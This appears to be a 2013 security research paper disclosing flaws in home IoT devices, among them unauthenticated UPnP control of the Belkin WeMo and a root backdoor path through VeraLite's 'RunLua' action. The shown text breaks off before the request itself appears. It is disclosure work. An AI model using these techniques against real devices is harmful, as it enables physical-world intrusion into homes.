# Home Invasion 2.0

*Attacking Network-Connected Embedded Devices*

0. [Abstract](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.t5fqfcidifcp) 1. [Introduction](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.s7mlg6hbspni) 2. [Methodology](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.b513jsu7367e) for devices evaluated 2.1 Belkin [WeMo](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.u7ziqjh9py03) switch 2.2 [MiCasaVerde](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.46u14hsud9z6) VeraLite 2.3 [INSTEON](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.ua3wgdbfvush) Hub 2.4 [Karotz](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.8vkl2js14i95) Smart Rabbit 2.5 Linksys Media [Adapter](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.vp2t1kz6r11e) 2.6 Lixil Satis [Smart](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.js8557q7qbkg) Toilet 2.7 Radio [Thermostat](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.2dz5ko5m5ksj) 2.8 Sonos [Bridge](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.r6zeixzeikkf) 3. [Results](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.jo5gyqblnsc3) 3.1 Belkin [WeMo](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.kca90roxtyce) switch 3.1.1 [Vulnerable](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.f2o5n427znxt) libupnp version 3.1.2 [Unauthenticated](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.eyb8acxnpwy7) UPnP actions 3.1.2.1 [SetBinaryState](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.jqgarij4uyg) 3.1.2.2 [SetFriendlyName](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.ugwuwsuamj4f) 3.1.2.3 [UpdateFirmware](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.pgv9h0f40qwx) 3.2 [MiCasaVerde](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.m8udol2rmbbe) VeraLite 3.2.1 Lack of [authentication](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.hclrvuny9co4) on web console by default 3.2.2 Lack of [authentication](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.q9cb9645syc8) on UPnP daemon 3.2.3 Path [Traversal](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.kz279d8wrsf) 3.2.4 Insufficient [Authorization](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.zdo6v6oyoziq) Checks 3.2.4.1 [Firmware](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.ovmaa11fs1yp) Update 3.2.4.2 [Settings](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.zhkrf346de6m) backup [3.2.4.3](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.3y9wm434fwd1) Test Lua code 3.2.5 Server Side [Request](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.coyeun4bs9d3) Forgery 3.2.6 Cross-Site Request Forgery 3.2.7 Unconfirmed [Authentication](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.axnennf0m82s) Bypass 3.2.8 [Vulnerable](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.r9qp3s40z7pb) libupnp Version 3.3 [INSTEON](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.ebk8lzh1331m) Hub 3.3.1 Lack of [authentication](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.90ypxzzesqm0) 3.4 [Karotz](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.6pqmrrgw0ue9) Smart Rabbit 3.4.1 Exposure of wifi network credentials [unencrypted](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.me2z7duia6xr) to the Karotz server 3.4.2 Python [module](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.a89cywhg203t) hijack in wifi setup 3.4.3 [Unencrypted](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.qgih0qptj0do) remote API calls 3.5 Linksys Media [Adapter](https://docs.google.com/document/d/sxFtpyrKNLHYicP4qM8FTmg/headless/print#heading=h.4xzt9kfra64y)| 3.5.1 Unauthenticated UPnP actions                           |
|--------------------------------------------------------------|
| <b>3.6 LIXIL Satis Smart Toilet</b>                          |
| 3.6.1 Default Bluetooth PIN                                  |
| 3.7 Radio Thermostat                                         |
| 3.7.1 Unauthenticated API                                    |
| 3.7.2 Disclosure of WiFi passphrase in old firmware versions |
| 3.8 SONOS Bridge                                             |
| 3.8.1 Support Console Information Disclosure                 |
| 4. Discussion                                                |

# 0. Abstract

We evaluated the security of several network-connected embedded devices marketed for home use. While network connectivity is already commonplace for personal computers, mobile devices such as smartphones, printers, and digital storage units, there are a growing number of network-connected devices that do not fit these traditional categories. With some of these devices, a compromise would allow an attacker some control over the physical world, posing a different type of risk than that associated with a personal computer.

We selected our research targets based on capabilities, availability, and cost; the subset of devices selected match what might be found in each room of a modern home in 2013. We discovered exploitable flaws in nearly every device analyzed, many with a low level of difficulty for exploitation. We present exploitation techniques for each flaw discovered as well as noting the risk posed by each flaw.

We conclude with an overall assessment of the current state of security in non-traditional network-connected embedded devices that interface with the the physical world and we discuss the implications of vulnerabilities in this class of device.

# 1. Introduction

The first iteration of any technology is often released in an immature state. As security is not generally a functional requirement of a system, it is often overlooked in the interest of shipping a product. Our research suggests that this holds true for non-traditional network-connected devices.

The types of devices being released are varied in nature and purpose: there arenetwork-connected door locks, electrical switches, and weight scales. There are even network-connected toilets! Given that this shift to network-controlled versions of existing technologies usually involves devices with some control over the physical world, compromise of these devices poses different and potentially serious consequences in the physical world.

We performed this research in the hopes of determining how well security is considered in these devices and what considerations, if any, need to be taken by those adopting these technologies into their homes and businesses.

# 2. Methodology for devices evaluated

# **2.1 Belkin WeMo switch**

The WeMo was evaluated by launching attacks from a black-box perspective, and by eavesdropping on traffic generated by the associated iPhone application.

# **2.2 MiCasaVerde VeraLite**

The VeraLite was evaluated by launching attacks from a black-box perspective, by analysis of the extracted squashfs firmware package, and by reviewing the source of various applications on the device itself.

# **2.3 INSTEON Hub**

The INSTEON Hub was evaluated through black-box testing.

# **2.4 Karotz Smart Rabbit**

The Karotz was evaluated using a combination of black-box testing, source code audit on the setup package, and documentation review.

# **2.5 Linksys Media Adapter**

The Linksys Media Adapter was evaluated through analysis of a rom dump. The device was not evaluated directly because of a lack of availability.# **2.6 Lixil Satis Smart Toilet**

The Satis was evaluated by means of reverse engineering its associated Android application. The device was not evaluated directly due to a lack of availability in the United States and the prohibitive cost of purchasing the toilet.

### **2.7 Radio Thermostat**

The Radio Thermostat was evaluated through study of its API documentation.

# **2.8 Sonos Bridge**

The Sonos Bridge was evaluated using black-box testing techniques, and documentation review.

# 3. Results

#### **3.1 Belkin WeMo switch**

From the Belkin WeMo site [7]:

"WeMo is a family of simple and customizable products that allow you to control home electronics from anywhere."

The Belkin WeMo switch is a device that plugs into an electrical outlet and has its own built-in outlet. It connects to an 802.11 network. Dependent on the state of the WeMo switch, the device plugged into the WeMo switch is or is not provided with power. A physical button on the device and a UPnP service allow for a change in state to the device.

#### **3.1.1 Vulnerable libupnp version**

Portable SDK for UPnP version 1.6.17 and earlier are vulnerable to various remote buffer overflow attacks [5]. The Belkin WeMo uses Portable SDK for UPnP version 1.6.6.

#### **3.1.2 Unauthenticated UPnP actions**

UPnP is a remote procedure call protocol best known for its use in automated networkconfiguration. As its original intended purpose was to allow devices without a physical interface to self-configure when attached to an IP network, it is by design without any authentication in its basic form. While there are standards for adding authentication to UPnP daemons, they are not widely deployed.

The Belkin WeMo switch allows configuration and control of the device from the local network using UPnP actions that do not require authentication.

#### **3.1.2.1 SetBinaryState**

The "basicevent" service has a UPnP action named "SetBinaryState", which allows the unit to change to an "on" or "off" state. There is no rate limiting on the state change, so the state can be changed as rapidly as the device can respond to UPnP control requests.

#### **3.1.2.2 SetFriendlyName**

The "basicevent" service has a UPnP action named "SetFriendlyName", which allows the name displayed in the control application to be changed.

#### **3.1.2.3 UpdateFirmware**

The "firmwareupdate" service has a UPnP action named "UpdateFirmware", which allows new firmware to be applied to the device. While the firmware is signed, it is possible to push old firmware versions that have known flaws such as the one discussed in section 3.2.1.1.

#### **3.2 MiCasaVerde VeraLite**

From the MiCasaVerde website [6]:

"Home control doesn't have to be complicated or expensive, so we came up with the VeraLite smart controller, which is simple and inexpensive. It may be small, but it's capable of big things!

VeraLite gives you easy control over lights, cameras, thermostats, door locks alarm systems and more. Plus you easily can add intelligence to almost anything electronic in your home, and VeraLite can control them too. All the smart home benefits you've been looking for are right here in this easy, inexpensive add-on to your home network."

The MiCasaVerde VeraLite is a low-cost home automation control unit which controls various network-connected devices via Z-Wave, INSTEON, X10, and others. Various devices the VeraLite can control include, but are not limited to: lights, electrical outlets, door locks, alarmsystems, window blinds, electronically controlled relays, etc.

The VeraLite unit is controlled via the local network, or over the Internet. Each VeraLite unit connects via SSH to servers owned by MiCasaVerde, and uses SSH remote port forwarding. The main control system forwards port 80 on the local VeraLite unit to a remote port on one of the aforementioned servers. This architecture means that anyone who has access to these servers or can access the forwarded ports on these servers can access all Internet-connected VeraLite units, and potentially other Vera models.

There were a large number of flaws discovered quickly in the VeraLite, many of them very severe and easily exploited. As the vendor has refused to fix or even acknowledge these vulnerabilities, the authors consider it highly likely that this product has additional undiscovered vulnerabilities.

#### **3.2.1 Lack of authentication on web console by default**

By default, no authentication is required from the LAN to access and operate the control panel on the VeraLite. While it is possible to require authentication to operate the control panel, it is disabled in the device's initial state.

#### **3.2.2 Lack of authentication on UPnP daemon**

Devices connected to the VeraLite can be controlled through the web-based console or through its UPnP daemon. While the web-based console can be set to require authentication, the UPnP daemon has no such option. It is also possible to execute Lua code as root on the VeraLite by using the "RunLua" UPnP action of the "HomeAutomationGateway" service. The following POST request to port 49451 (the UPnP control port) on the VeraLite will add a password-free root-equivalent user named "backdoor" on the unit:

